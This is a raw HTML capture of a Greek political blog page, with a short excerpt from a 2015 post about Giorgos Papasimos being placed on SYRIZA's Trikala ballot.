										<!-- TITLE -->
										<a href="https://www.gpapasimos.gr/%ce%bc%ce%bc%ce%b5/%ce%bc%ce%b5-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf-%cf%84%ce%bf-%cf%88%ce%b7%cf%86%ce%bf%ce%b4%ce%ad%ce%bb%cf%84%ce%b9%ce%bf-%cf%84%ce%bf%cf%85-%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/" class="title"><h1>Με… Παπασίμο το ψηφοδέλτιο του ΣΥΡΙΖΑ στα Τρίκαλα</h1></a>

										<!-- EXCERPT -->
										Αρθρογράφος: Χριστίνα Αλεξίου

Λίγο πριν τις 11 το βράδυ, ολοκληρώθηκε το… θρίλερ με την υποψηφιότητα του Γιώργου Παπασίμου στο ψηφοδέλτιο του ΣΥΡΙΖΑ.

Όπως είχε αποκαλύψει το trikalanews.gr ο κ. ...										
										
										<div class="clearfix readmore-container">

											<!-- READ MORE -->
											<a class="readmore left stay" href="https://www.gpapasimos.gr/%ce%bc%ce%bc%ce%b5/%ce%bc%ce%b5-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf-%cf%84%ce%bf-%cf%88%ce%b7%cf%86%ce%bf%ce%b4%ce%ad%ce%bb%cf%84%ce%b9%ce%bf-%cf%84%ce%bf%cf%85-%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/">Read More</a>
											<!-- META: PUBLISH DATE -->
											<ul class="meta right stay"><li><a class="date" href="https://www.gpapasimos.gr/2015/09/08/">September 8, 2015</a></li></ul>										</div>
										
									</div> 

								</div>
								
														<!-- END STANDARD POST -->



							<!-- MEDIA POST -->
														<!-- END MEDIA POST -->




							<!-- QUOTE POST -->
														<!-- END QUOTE POST -->


						<!-- GALLERY POST -->

														<!-- END GALLERY POST -->


						<!-- ADS -->

							
                                                <!-- END IF STICKY NOT-->



										<!-- END LOOP -->
                    <!-- PAGINATION -->
                                            <div class="clearfix">
                                                    </div>
   				</div>
                <!-- end main column -->
    			
    			
				<!-- SIDEBAR -->
				
				<!-- SIDEBAR -->
				<aside class="col-1-4 last">
						
					<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-1"><a href="https://www.gpapasimos.gr/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.gpapasimos.gr/category/videos/">VIDEOS</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/">ΑΡΘΡΑ</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1-%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΑΡΘΡΑ- ΔΕΛΤΙΑ ΤΥΠΟΥ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gpapasimos.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.gpapasimos.gr/category/%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%b5%cf%83-%ce%b1%ce%bd%cf%84%ce%b9%cf%80%ce%b1%cf%81%ce%b1%ce%b8%ce%b5%cf%83%ce%b5%ce%b9%cf%83/">ΕΚΛΟΓΙΚΕΣ ΑΝΤΙΠΑΡΑΘΕΣΕΙΣ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.gpapasimos.gr/category/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.gpapasimos.gr/category/%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b1/">ΚΟΜΜΑΤΑ</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.gpapasimos.gr/category/%ce%bc%ce%bc%ce%b5/">ΜΜΕ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.gpapasimos.gr/category/%ce%bd%ce%bf%ce%bc%ce%bf%cf%83-%cf%84%cf%81%ce%b9%ce%ba%ce%b1%ce%bb%cf%89%ce%bd/">ΝΟΜΟΣ ΤΡΙΚΑΛΩΝ</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.gpapasimos.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7/">ΠΟΛΙΤΙΚΗ</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.gpapasimos.gr/category/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%b1/">ΣΧΟΛΙΑ</a>
</li>
		</ul>
			</div>
			<div id="scene_vc_posts_listed-3" class="widget scene_vc_posts_listed">
			<h3 class="widget-title">ΤΕΛΕΥΤΑΙΑ ΑΡΘΡΑ</h3>

				<!-- POSTS -->
				<ul class="thumb-list">

					

							<li class="post-2473 post type-post status-publish format-standard has-post-thumbnail hentry category-2">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/panam-papers-%cf%84%ce%bf-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%cf%8c-%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%ce%bd%ce%b4%cf%8e%cf%81%ce%b1%cf%82/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2016/08/democracy-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2021/10/20/">October 20, 2021</a></h6><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/panam-papers-%cf%84%ce%bf-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%cf%8c-%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%ce%bd%ce%b4%cf%8e%cf%81%ce%b1%cf%82/" class="title"><h3 class="title">Panam Papers: Το σκοτεινό «κουτί της Πανδώρας»</h3></a>
							</li>


							

							<li class="post-2464 post type-post status-publish format-standard has-post-thumbnail hentry category-2 tag-319">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b4%ce%b9%ce%b5%cf%81%ce%b5%cf%85%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b7-%cf%8e%cf%81%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%bb/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2018/03/tourkia-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2021/03/04/">March 4, 2021</a></h6><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b4%ce%b9%ce%b5%cf%81%ce%b5%cf%85%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b7-%cf%8e%cf%81%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%bb/" class="title"><h3 class="title">ΔΙΕΡΕΥΝΗΤΙΚΕΣ ΣΥΝΟΜΙΛΙΕΣ</h3></a>
							</li>


							

							<li class="post-2459 post type-post status-publish format-standard has-post-thumbnail hentry category-videos category-8">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/2459/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2018/07/anatreptiki-theasi-mias-xoras-gia-ola-ta-matia-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2019/03/03/">March 3, 2019</a></h6><a href="https://www.gpapasimos.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/2459/" class="title"><h3 class="title">ΜΙΑ ΑΝΑΤΡΕΠΤΙΚΗ ΜΑΤΙΑ ΣΤΗΝ ΕΠΙΚΑΙΡΟΤΗΤΑ</h3></a>
							</li>


							

							<li class="post-2457 post type-post status-publish format-standard hentry category-uncategorized">

								<h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2018/07/05/">July 5, 2018</a></h6><a href="https://www.gpapasimos.gr/uncategorized/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%bf%cf%87%ce%b1%cf%83%ce%bc%ce%bf%ce%b9-%ce%bf-%ce%b3%ce%b9%cf%89%cf%81%ce%b3%ce%bf%cf%83-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%b9%ce%bc%ce%bf%cf%83-%cf%83%cf%84%ce%b7/" class="title"><h3 class="title">ΑΝΑΣΤΟΧΑΣΜΟΙ- Ο ΓΙΩΡΓΟΣ ΠΑΠΑΣΙΜΟΣ ΣΤΗΝ OPEN ERT</h3></a>
							</li>


							
				</ul>

			</div>

			<div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.gpapasimos.gr/tag/eurogroup/" class="tag-cloud-link tag-link-257 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="eurogroup (3 items)">eurogroup</a>
<a href="https://www.gpapasimos.gr/tag/forbes/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 10.990291262136pt;" aria-label="Forbes (4 items)">Forbes</a>
<a href="https://www.gpapasimos.gr/tag/grexit/" class="tag-cloud-link tag-link-149 tag-link-position-3" style="font-size: 9.631067961165pt;" aria-label="Grexit (3 items)">Grexit</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%cf%81%ce%ac/" class="tag-cloud-link tag-link-159 tag-link-position-4" style="font-size: 17.106796116505pt;" aria-label="Αριστερά (13 items)">Αριστερά</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%af%ce%bf%cf%85-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%85/" class="tag-cloud-link tag-link-145 tag-link-position-5" style="font-size: 10.990291262136pt;" aria-label="Γεωργίου Παπασίμου (4 items)">Γεωργίου Παπασίμου</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 20.912621359223pt;" aria-label="Γιώργος Παπασίμος (26 items)">Γιώργος Παπασίμος</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%85-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%85/" class="tag-cloud-link tag-link-285 tag-link-position-7" style="font-size: 8pt;" aria-label="Γιώργου Παπασίμου (2 items)">Γιώργου Παπασίμου</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 12.077669902913pt;" aria-label="Ελλάδα (5 items)">Ελλάδα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%cf%85%cf%81%cf%89%cf%8a%ce%b5%cf%81%ce%b1%cf%84%ce%b5%ce%af%ce%bf/" class="tag-cloud-link tag-link-237 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="Ευρωϊερατείο (3 items)">Ευρωϊερατείο</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b7%cf%80%ce%b1/" class="tag-cloud-link tag-link-315 tag-link-position-10" style="font-size: 10.990291262136pt;" aria-label="ΗΠΑ (4 items)">ΗΠΑ</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%b5%cf%81%ce%bd%ce%b7%cf%83%ce%b7/" class="tag-cloud-link tag-link-276 tag-link-position-11" style="font-size: 10.990291262136pt;" aria-label="ΚΥΒΕΡΝΗΣΗ (4 items)">ΚΥΒΕΡΝΗΣΗ</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1/" class="tag-cloud-link tag-link-256 tag-link-position-12" style="font-size: 8pt;" aria-label="Κυβέρνηση Κοινωνικής Σωτηρία (2 items)">Κυβέρνηση Κοινωνικής Σωτηρία</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bb%ce%ad%ce%bd%ce%b9%ce%bd/" class="tag-cloud-link tag-link-273 tag-link-position-13" style="font-size: 8pt;" aria-label="Λένιν (2 items)">Λένιν</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%ce%b1%cf%84%cf%84%cf%89/" class="tag-cloud-link tag-link-133 tag-link-position-14" style="font-size: 13.029126213592pt;" aria-label="ΠΡΑΤΤΩ (6 items)">ΠΡΑΤΤΩ</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%bf%cf%8d-%ce%bd%ce%bf/" class="tag-cloud-link tag-link-83 tag-link-position-15" style="font-size: 9.631067961165pt;" aria-label="Παιδιατρικής Κλινικής του Γενικού Νοσοκομείου Τρικάλων (3 items)">Παιδιατρικής Κλινικής του Γενικού Νοσοκομείου Τρικάλων</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82/" class="tag-cloud-link tag-link-50 tag-link-position-16" style="font-size: 17.514563106796pt;" aria-label="Παπασίμος (14 items)">Παπασίμος</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%86%ce%bf%cf%81%ce%ac-%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%cf%81%ce%ac/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 8pt;" aria-label="Πρώτη φορά Αριστερά (2 items)">Πρώτη φορά Αριστερά</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/" class="tag-cloud-link tag-link-143 tag-link-position-18" style="font-size: 22pt;" aria-label="ΣΥΡΙΖΑ (31 items)">ΣΥΡΙΖΑ</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%8c%ce%b9%ce%bc%cf%80%ce%bb%ce%b5/" class="tag-cloud-link tag-link-241 tag-link-position-19" style="font-size: 10.990291262136pt;" aria-label="Σόιμπλε (4 items)">Σόιμπλε</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%ce%bf%cf%85%cf%81%ce%ba%ce%af%ce%b1/" class="tag-cloud-link tag-link-319 tag-link-position-20" style="font-size: 12.077669902913pt;" aria-label="Τουρκία (5 items)">Τουρκία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%cf%81%cf%8c%ce%b9%ce%ba%ce%b1/" class="tag-cloud-link tag-link-137 tag-link-position-21" style="font-size: 9.631067961165pt;" aria-label="Τρόικα (3 items)">Τρόικα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%cf%81%ce%af%cf%83%ce%b7/" class="tag-cloud-link tag-link-64 tag-link-position-22" style="font-size: 12.077669902913pt;" aria-label="ανθρωπιστική κρίση (5 items)">ανθρωπιστική κρίση</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%cf%80%ce%bf%ce%b9%ce%ba%ce%af%ce%b1-%cf%87%cf%81%ce%ad%ce%bf%cf%85%cf%82/" class="tag-cloud-link tag-link-100 tag-link-position-23" style="font-size: 13.029126213592pt;" aria-label="αποικία χρέους (6 items)">αποικία χρέους</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%ad%cf%82/" class="tag-cloud-link tag-link-107 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="εκλογές (3 items)">εκλογές</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-425 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="ελληνισμός (3 items)">ελληνισμός</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%be%ce%bf%cf%85%cf%83%ce%af%ce%b1/" class="tag-cloud-link tag-link-341 tag-link-position-26" style="font-size: 9.631067961165pt;" aria-label="εξουσία (3 items)">εξουσία</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%ce%b1%cf%80%ce%b9%cf%84%ce%b1%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 10.990291262136pt;" aria-label="καπιταλισμός (4 items)">καπιταλισμός</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%bf%ce%ba%cf%81%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-63 tag-link-position-28" style="font-size: 10.990291262136pt;" aria-label="κλεπτοκρατισμός (4 items)">κλεπτοκρατισμός</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1%cf%82/" class="tag-cloud-link tag-link-115 tag-link-position-29" style="font-size: 16.563106796117pt;" aria-label="κυβέρνηση Κοινωνικής Σωτηρίας (12 items)">κυβέρνηση Κοινωνικής Σωτηρίας</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1%cf%82/" class="tag-cloud-link tag-link-195 tag-link-position-30" style="font-size: 10.990291262136pt;" aria-label="κυβέρνησης Κοινωνικής Σωτηρίας (4 items)">κυβέρνησης Κοινωνικής Σωτηρίας</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%ce%b4%ce%ac%ce%bd%ce%b5%ce%b9%ce%b1/" class="tag-cloud-link tag-link-302 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="κόκκινα δάνεια (5 items)">κόκκινα δάνεια</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bb%ce%b9%cf%84%cf%8c%cf%84%ce%b7%cf%84%ce%b1/" class="tag-cloud-link tag-link-132 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="λιτότητα (3 items)">λιτότητα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%b5%cf%84%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c/" class="tag-cloud-link tag-link-369 tag-link-position-33" style="font-size: 9.631067961165pt;" aria-label="μεταναστευτικό (3 items)">μεταναστευτικό</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%ce%bf%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bf%ce%b4%ce%bf%cf%83%cf%84%cf%81%cf%89%cf%84%ce%ae%cf%81%ce%b1/" class="tag-cloud-link tag-link-188 tag-link-position-34" style="font-size: 12.077669902913pt;" aria-label="μνημονιακό «οδοστρωτήρα» (5 items)">μνημονιακό «οδοστρωτήρα»</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%ce%bf%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%bf%ce%b4%ce%bf%cf%83%cf%84%cf%81%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82/" class="tag-cloud-link tag-link-243 tag-link-position-35" style="font-size: 10.990291262136pt;" aria-label="μνημονιακός «οδοστρωτήρας» (4 items)">μνημονιακός «οδοστρωτήρας»</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%cf%8c%ce%bd%ce%b9%ce%b1/" class="tag-cloud-link tag-link-114 tag-link-position-36" style="font-size: 13.708737864078pt;" aria-label="μνημόνια (7 items)">μνημόνια</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%cf%8c%ce%bd%ce%b9%ce%bf/" class="tag-cloud-link tag-link-73 tag-link-position-37" style="font-size: 10.990291262136pt;" aria-label="μνημόνιο (4 items)">μνημόνιο</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bd%ce%ad%ce%bf-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%cf%8c-%cf%85%cf%80%ce%bf%ce%ba%ce%b5%ce%af%ce%bc%ce%b5%ce%bd%ce%bf/" class="tag-cloud-link tag-link-435 tag-link-position-38" style="font-size: 12.077669902913pt;" aria-label="νέο πολιτικό υποκείμενο (5 items)">νέο πολιτικό υποκείμενο</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%ce%b3%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7/" class="tag-cloud-link tag-link-314 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="παγκοσμιοποίηση (3 items)">παγκοσμιοποίηση</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%cf%8c%cf%83%cf%86%cf%85%ce%b3%ce%b5%cf%82/" class="tag-cloud-link tag-link-156 tag-link-position-40" style="font-size: 9.631067961165pt;" aria-label="πρόσφυγες (3 items)">πρόσφυγες</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%85%ce%bc%cf%86%cf%89%ce%bd%ce%af%ce%b1/" class="tag-cloud-link tag-link-251 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="συμφωνία (3 items)">συμφωνία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%cf%81%ce%bf%ce%bc%ce%bf%ce%ba%cf%81%ce%b1%cf%84%ce%af%ce%b1/" class="tag-cloud-link tag-link-316 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="τρομοκρατία (3 items)">τρομοκρατία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%86%cf%84%cf%8e%cf%87%ce%b5%ce%b9%ce%b1/" class="tag-cloud-link tag-link-72 tag-link-position-43" style="font-size: 9.631067961165pt;" aria-label="φτώχεια (3 items)">φτώχεια</a>
<a href="https://www.gpapasimos.gr/tag/%cf%87%cf%81%ce%ad%ce%bf%cf%82/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 13.708737864078pt;" aria-label="χρέος (7 items)">χρέος</a>
<a href="https://www.gpapasimos.gr/tag/%cf%8d%cf%86%ce%b5%cf%83%ce%b7/" class="tag-cloud-link tag-link-192 tag-link-position-45" style="font-size: 9.631067961165pt;" aria-label="ύφεση (3 items)">ύφεση</a></div>
</div>  

				</aside>    			
    			
    		</div>
    		<!-- end wrapper -->
    	</div>
    	<!-- end outter-wrapper -->
    	

        
		
		
		<!-- FOOTER -->
		
		<!-- FOOTER -->
		<footer>

            <!-- PRE FOOTER -->
            

		<!-- Start Outter Wrapper -->
		<div class="outter-wrapper breadcrumb-wrapper">		
			<div class="wrapper">

				<ul class="canon_breadcrumbs"><li><a href="https://www.gpapasimos.gr"><i class="fa fa-home"></i></a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li><a href="https://www.gpapasimos.gr/2015/">2015</a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li><a href="https://www.gpapasimos.gr/2015/09/">September</a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li><a href="https://www.gpapasimos.gr/2015/09/08/">08</a></li></ul>
			</div>
		</div>	
            <!-- MAIN FOOTER -->
            

		<!-- Start Outter Wrapper -->
		<div class="outter-wrapper footer-wrapper">     
			<div class="wrapper clearfix">


				
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 ">

									<div id="text-4" class="widget widget_text">			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d12304.350003592757!2d21.769089180657947!3d39.557634533768464!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sel!2sgr!4v1420970628529" frameborder="0" style="border:0"></iframe></div>
		</div>  

								</div>
								
							
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 ">

									
			<div id="scene_quote-2" class="widget scene_quote">
			<h3 class="widget-title">Παναγιωτης Κονδυλης </h3>
			<blockquote>
				"Όσοι ισχυρίζονται ότι ο συντηρητισμός έχει ανθρωπολογικές ρίζες, δεν κατάφεραν να δώσουν μια συνεκτική ερμηνεία της ιστορίας, στηριζόμενη στην πεποίθηση ότι η συντήρηση μιας υφιστάμενης κατάστασης πραγμάτων αποτελεί φυσική καταβολή «του» ανθρώπου"
							
			</blockquote>

			</div>

			  

								</div>
								
							
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 last">

									<div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>September 2015</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://www.gpapasimos.gr/2015/08/">&laquo; Aug</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://www.gpapasimos.gr/2015/10/">Oct &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td><a href="https://www.gpapasimos.gr/2015/09/08/" aria-label="Posts published on September 8, 2015">8</a></td><td>9</td><td><a href="https://www.gpapasimos.gr/2015/09/10/" aria-label="Posts published on September 10, 2015">10</a></td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td><a href="https://www.gpapasimos.gr/2015/09/14/" aria-label="Posts published on September 14, 2015">14</a></td><td><a href="https://www.gpapasimos.gr/2015/09/15/" aria-label="Posts published on September 15, 2015">15</a></td><td><a href="https://www.gpapasimos.gr/2015/09/16/" aria-label="Posts published on September 16, 2015">16</a></td><td>17</td><td>18</td><td><a href="https://www.gpapasimos.gr/2015/09/19/" aria-label="Posts published on September 19, 2015">19</a></td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td><a href="https://www.gpapasimos.gr/2015/09/28/" aria-label="Posts published on September 28, 2015">28</a></td><td><a href="https://www.gpapasimos.gr/2015/09/29/" aria-label="Posts published on September 29, 2015">29</a></td><td>30</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>  

								</div>
								
							
			</div>
		</div>
            <!-- POST FOOTER -->
            
		
		<!-- INSERT POST FOOTER -->
		<div class="outter-wrapper base-line">
			<div class="wrapper clearfix">

				<div class="foot left">
					© Copyright 2014-2016				</div>

				<div class="foot right">

                    
	<ul class="social-links boxy">

						<li><a href="https://www.facebook.com/giorgos.papasimos" target='_blank'><em class="fa fa-facebook-square"></em></a></li>
							<li><a href="https://twitter.com/PapasimosG" target='_blank'><em class="fa fa-twitter-square"></em></a></li>
			
	</ul>
				</div>

			</div>
		</div>

		</footer>
            
		
		<!-- GOOGLE ANALYTICS-->
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
